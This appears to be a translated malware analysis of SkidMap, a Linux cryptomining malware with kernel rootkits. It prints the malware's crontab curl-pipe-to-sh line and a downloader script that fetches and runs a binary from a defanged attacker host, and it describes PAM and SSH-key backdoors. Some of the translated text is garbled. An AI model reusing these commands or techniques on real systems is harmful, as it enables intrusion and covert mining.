
Cryptocurrency mining malware remains a prevalent threat. Cybercriminals are also increasingly exploring new platforms and methods to further exploit mining malware – from mobile devices, Unix and Unix-like systems to servers and cloud environments.
Attackers continue to improve malware’s ability to resist detection. For example, bundling malware with a watchdog component to ensure that illegal cryptocurrency mining activities persist in infected machines, or Linux-based systems that utilize LD_PRELOAD-based rootkits to make their components unavailable to the system. detected.
The recent discovery of a piece of Linux malware called SkidMap demonstrates the trend of increasingly sophisticated cryptocurrency mining threats. The malware has attracted attention because it operates in a way that it loads malicious kernel modules, making it less detectable.
Not only are these kernel-mode rootkits more difficult to detect than user-mode rootkits, they can also be used by attackers to gain access to affected systems. Skidmap has the ability to set a master password that gives it access to all user accounts on the system. Many of SkidMap's routines require root access, and the attack vectors used by SkidMap (whether through exploits, misconfigurations) are likely the same ones that would provide an attacker with root or administrative access to the system.

The malware installs itself onto the target computer via crontab, as shown below:
*/1 * * * * curl -fsSL hxxp://pm[.]ipfswallet[.]tk/pm.sh | sh
Then, install The script pm.sh downloads the master binary "pc":
if [ -x "/usr/bin/wget" -o -x "/bin/wget" ]; then wget -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/curl" -o -x "/bin/curl" ]; then curl -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/get" -o -x "/bin/get" ]; then get -c hxxp://pm[.]ipfswallet[.]tk/pc -O /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc elif [ -x "/usr/bin/cur" -o -x "/bin/cur" ]; then cur -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc else url -fs hxxp://pm[.]ipfswallet[.]tk/pc -o /var/lib/pc && chmod +x /var/lib/pc && /var/lib/pc fi
After executing the "pc" binary, changes will be made that weaken the security settings of the affected machines. When the file /usr/sbin/setenforce exists, the malware can be executed using the command setenforce 0. If the system has a /etc/selinux/config file, it will write these commands to the file: selinux=disabled and selinux=targeted commands. The first method is to disable the selinux policy or prevent it from loading. The second method is to set the specified process to run in a restricted domain.
SkidMap also provides a backdoor by having the binary add its handler's public key to the authorized_keys file, which contains the keys required for authentication.
SkidMap provides another way an attacker can gain entry into a machine, other than using a backdoor. The malware replaces the system’s pam_unix.so file (the module responsible for standard unix authentication) with its own malicious version (detected as backdoor.linux.pamdor.a). As shown in Figure 2, this malicious pam_unix.so file accepts a specific password for any user, allowing the attacker to log in as any user on the computer.
The "pc" binary checks whether the infected system's operating system is Debian or rhel/centos.
For Debian based systems, it drops the cryptocurrency miner's payload to /tmp/miner2. For centos/rhel system, it will download a tar file from url hxxp://pm[.]ipfswallet[.]tk/cos7[.]tar[.]gz which contains cryptocurrency miner and its multiple components, then Unzip it and install it.


Malware components designed to further obfuscate their malicious activities and ensure they continue to run:

1. Pseudo "rm" binary: One component included in the tar file is a pseudo "rm" binary that replaces the original file (rm is often used as a command to delete files). This file sets up a malicious cron job that will download and execute a file.
When installing kaudited, please install the /usr/bin/kaudited file. Multiple loadable kernel modules (LKMs) are installed into this binary on the infected machine. To prevent infected computers from crashing when encountering kernel-mode rootkits, it uses different modules for specific kernel versions. The kaudited binary also removes a watchdog component.
3. iproute, this module hooks the system call getdents (usually used to read the contents of a directory) to hide specific files.


4. netlink, forges network traffic and CPU-related statistics, making the CPU load of the infected machine always appear to be very low.
SkidMap uses fairly advanced methods to ensure that it and its components remain undiscovered. SkidMap can access affected machines in a variety of ways, allowing it to re-infect systems that have already been recovered or cleaned.
Mining cryptocurrency not only affects the performance of servers and workstations, leading to higher expenses, but can even disrupt business. Given the use of Linux in many enterprise environments, users and administrators should keep systems and servers updated and patched; be wary of unverified third-party repositories; and prevent malicious files or processes from running.
The above is the detailed content of How to Conduct Linux Malware SkidMap Analysis. For more information, please follow other related articles on the PHP Chinese website!




